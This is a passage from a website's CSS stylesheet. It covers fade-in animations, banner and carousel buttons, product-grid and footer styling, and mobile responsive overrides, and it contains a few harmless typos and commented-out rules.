        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 5px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: ##0db3df;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 0;
    font-size: 42px;
    font-weight: 700
}

.btn-primary:focus {
    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    /* top: 15px; */
    /* height: 130px; */
    /* width: 195px; */
    /* margin: auto; */
    width: unset !important;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 30px
;margin: 0 auto;}

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    background: #;
    /* border-radius: 10px !important; */
    /* box-shadow: unset !important; */
    font-size: 14px;
    /* font-weight: 500 !important; */
    color: #ffffff !important;
    text-transform: capitalize;
    /* padding: 10px 40px 10px 40px !important; */
    /* border-radius: 100px !important; */
    /* background: transparent !important; */
    border: 1px solid #ffffff !important;
    /* display: flex; */
    /* background: url(/images/view.png) !important; */
    /* border-radius: 10px !important; */
    border: unset !important;
    background-size: 100% 100% !important;
    padding-right: 30px !important;
    padding-left: 30px;
    padding-top: 10px;
    /* background-color: #fff !important; */
    border-radius: 0px;
    padding-bottom: 10px;
    background: #0db5e2;
}

.bannermain .owl-prev {
    background-image: url("/images/lefty.png");
    width: 57px !important;
    height: 57px;
    line-height: 9;
    background-color: #202020;
    background-repeat: no-repeat;
    /* left: 5%; */
    position: absolute;
    /* top: 40%; */
    transition: 0.5s;
    font-size: 0;
    /* bottom: 20px; */
    background-position: center;
    /* right: 59px; */
    /* left: 0; */
    /* filter: invert(1); */
}

.bannermain .owl-next {
    background-image: url("/images/righty.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    background-color: #202020;
    background-repeat: no-repeat;
    /* right: 5%; */
    /* position: absolute; */
    /* top: 40%; */
    /* left: 59px; */
    background-position: center;
    font-size: 0;
    /* bottom: 20px; */
    transition: 0.5s;
    /* right: 0; */
    margin-left: 58px;
}


.bannermain i {
    display: none !important
}

li.prowrapper-list-last a img {
    width: auto !important
}

.products-home-main {
    position: relative
}

ul.prowrapper-list {
    position: relative;
    white-space: normal
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible
}

li.prowrapper-list-last {
    float: right
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0 !important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0
}

.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

section.images-sec h2.askldk {
    color: #b41f2e !important;
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset
}

.form-sec textarea::placeholder {
    color: #d7c4c4;
    font-style: unset
}

.maps-imagess img {
    width: 100% !important
}

body .form-sec h2 {
    color: #fff;
    line-height: 20px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    font-size: 34px;
    text-transform: uppercase;position: relative
}

p.asdaszxc a {
    /* display: inline-block; */
    color: #ebf1f1;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
    }

.products-home-inner a img {
    height: 250px;
    width: 100% !important
}

.search {
    float: right;
    padding-top: 6px
}

.search input[type=text]::placeholder {
    color: #e60012
}

.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset !important;
    color: #000 !important;
    outline: 0
}

.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px
}

.search {
    padding: 7px 4px;
    position: relative
}

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%
}

ul.products li .pro-thumb {
    float: right;
    width: 50%
}

body .product_thumb img {
    width: 100%;
    height: 230px !important
}

.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto
}

.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato
}

a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px
}

body .contactmain {
    background-color: #fff !important;
    padding-top: 0;
    margin-top: 30px;
}

li.item.column.even-li .pro-thumb {
    float: left
}

p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.wsmenu-list li>.wsmenu-submenu {
    max-width: 100%;
    border: unset
}

ul.home-gallery li {
    width: 20%;
    float: left;
    
}

h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e
}

.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #ffffff;
    line-height: 20px;
    padding-right: 20px;
    color: #ffffff;
    font-weight: 500;
    font-size: 32px;
    text-transform: capitalize;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
    line-height: 45px;
}

li.req a {
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #f8bf0d !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 25px 10px 25px !important;
    border-radius: 50px !important;
    font-size: 13px;
    font-weight: 500 !important
}

.wsmenu-list>li.active:before {
    right: 0
}

.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important
}

h2.gernal-head {
    position: relative;
    color: #fff
}

h2.gernal-head:after {
    position: absolute;
    top: 50px;
    background-color: #f0f8ff
}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 6px;
    color: #000;
    display: inline-block;
    text-transform: capitalize
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9
}

h2.gernal-headd:before {
    position: absolute;
    height: 4px;
    background-color: #231f20;
    /* left: 7px; */
}

.gernal-headd {
    font-size: 35px;
    font-weight: 500;
    color: #ffffff !important;
    margin-top: 0px;
    text-transform: unset;
    position: relative;
    padding: 10px 0 0 0;
    text-align: left;
    /* max-width: 49%; */
    margin: 0 auto;
    display: inline-block;
    position: relative;
}

.gernal-headd {
    position: relative;
    text-align: center;
    z-index: 99999;
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%
}

.prod_desc table {
    width: 100%
}

.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important
}

.view-products {
    text-align: right;
    margin-top: 25px
}



section.services-sec {
    margin: 0 auto;
    background-image: url(/images/vvv.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    position: relative !important;
    transiton: 1s;
    padding: 350px 0 50px 0
}

.main-inner-div:hover.main-inner-div img {
    filter: grayscale(183);
    transition: .3s ease;
    filter: brightness(100);
}

.main-inner-div:hover.main-inner-div h4 {
    color: #ffffff !important;
    transition: .3s ease
}

.main-inner-div:hover.main-inner-div p {
    color: #fff !important;
    transition: .3s ease
}

.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px
}

.blog-bg-color {
    height: 430px;
    position: relative;
    /* background: #fff; */
    /* border-radius: 10px; */
    overflow: hidden;
    transition: 0.5s;
    /* margin: -1px 15px; */
    /* box-shadow: 0 0 10px #ccc; */
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}

.ab-ft img:before {
    content: ""
}

ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    margin: 0;
    padding: 0;
    padding-top: 0px;
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    position: relative;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2 !important;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    width: 100%;
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word;
    font-weight: 600 !important;
    font-size: 13px !important;
}

.prod_desc img {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important;
    width: unset !important;
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    /* padding: 5px 0 10px 13px; */
    margin-bottom: 1px;
    margin-top: 3px;
    font-size: 16px;
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li.active {
    padding: 0;
    position: relative
}

p.small {
    font-size: 15px
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px
}

.heze-pros-main:hover {
    transition: .3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important
}

.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background-color: #fff
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: .2s
}

.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    margin-top: 100px
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px
}

p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px
}

.why-bg {
    margin-top: 150px
}

.white-bg strong {
    color: #525252;
    font-size: 17px !important;
    text-transform: none
}

section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto
}

.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 0;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #fff;
    text-align: left;
    font-size: 13px;
    font-weight: 300;
    /* max-width: 100%; */
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #2671b7;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    position: relative;
    text-align: left;
    top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    opacity: .8;
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
    
    body .pagination {
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
    float: unset;
    position: relative;
    right: unset !important;
    text-align: center;
}

  body h2.gernal-headd:after {
    display: none;
}

body .pro-view a {
    font-size: 12px !important;
    padding: 6px 15px 6px 15px;
}

body .main-inner-div img img {
    margin: 0 auto;
}


body section.about-us.two {
    padding-top: 0;
}
body .footer-menus {
    padding-left: -31px;
    padding-left: 0px;
}
body .col-xs-12.col-sm-12.col-md-8.col-lg-8.paddinggg {
    padding-top: 30px;
}
body .cont-conts img {
    position: relative;
    top: 17px;
    left: -8px;
    max-width: 100%;
}
body .divi-cont-2 {
    padding-top: 15px;
}
body .contactmainns.zz {
    padding-top: 10px;
    /*height: 960px;*/
    /*overflow: hidden;*/
}
body .col-md-4.col-sm-6.col-xs-6.product-list {
    padding: 5px;
}
body .cap_img {
    padding-left: 10px !important;
    overflow: hidden;
    height: 60px;
}
body .divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 11px 40px
}
body .cap_code {
    text-align: left;
    float: unset;
}
body section.contactus {
    padding: 0px 0 80px 0;
    background: #000;
}
body .yiling-pro-main-1 {
    height: 150px;
    position: relative;
    /* background: #f5f5f5; */
}
body .yiling-pro-main {
    height: 210px;
    border: 1px solid #ccc;
    margin-bottom: 40px;
}
body .yiling-pro-main-wrapperrss.ab-btn a {
    border: 1px solid #0db3df;
    padding: 2px;
}
body .yiling-pro-main-product a {
    color: #0e0d0d;
    font-size: 12px;
}
body .contactmainns.zz h2 {
    margin-bottom: 30px;
}
body ul.product-submenu.product-change-ul {
    padding: 0;
}
  body .limit {
    padding: 1px;
}

body .f-top li a {

    font-size: 11px !important;
}
body ul.product-change-ul li a {
    color: #7a7676;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    /* padding: 0px 0px 3px 0px; */
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 11px;
    /* height: 28px; */
    /* margin-bottom: 30px; */
    overflow: hidden;
    text-align: center;
    /* border: 1px solid #ccc; */
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* background: #0db5e2; */
}
body .main-inner-div h4 {
    font-size: 13px;
    padding-right: 10px;
    padding: 0 0 0 0;
}
body h4 span {
    font-size: 18px;
    display: block;
}

body section.con h4 {
    font-size: 22px;
    text-align: center;
}

body .pro-view {
    text-align: center !important;
}
body .main-inner-div p {
    padding-right: 10px;
    font-size: 12px;
    padding: 0 0 0 0;
}
body .about .about-content {
    background: #fff;
    height: auto 
!important;
    padding: 0 0 0 0;
}

body .section-title {
    margin-top: 20px !important;
    margin-left: 0px;
    padding: 10px 20px 10px 20px;
}

body .section-title h4 {
    font-size: 16px;
}

body h1.gernal-headd {
    font-size: 22px;
}

body .about .section-title p {
    font-size: 14px;
}
body span.icon-cell.text-primary {
    width: 20%;
    float: left;
    padding-top: 0px;
}
body .contactmain .container {
    box-shadow: 0 0 10px #8f8e8e;
    padding: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 18px;
}
    body .gernal-headd {
    font-size: 18px !important;
    max-width: 100%;
    text-align: center !important;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
}

body .main-inner-serv img {
    margin: 0 auto;
}

body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 50%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 0px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    height: 250px;
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    /* height: 330px; */
    padding-top: 30px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    
    font-size: 10px;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    /* display: inline-flex; */
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #ffffff;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 0px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
}
body section.grey {
    padding: 40px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 23px;
}
body h1.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 10PX;
    LEFT: 88px;
}

body .jd-image {
    top: 0;
    position: relative;
    left: 0;
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #fff !important;
    font-size: 16px;
    padding-bottom: 0;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px;
    position: relative;
}

body .super-oil-first {
    height: 179px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 20px !important;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {/* padding-left: unset; *//* display: none; */}

body .FFs {border: unset;height: unset;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
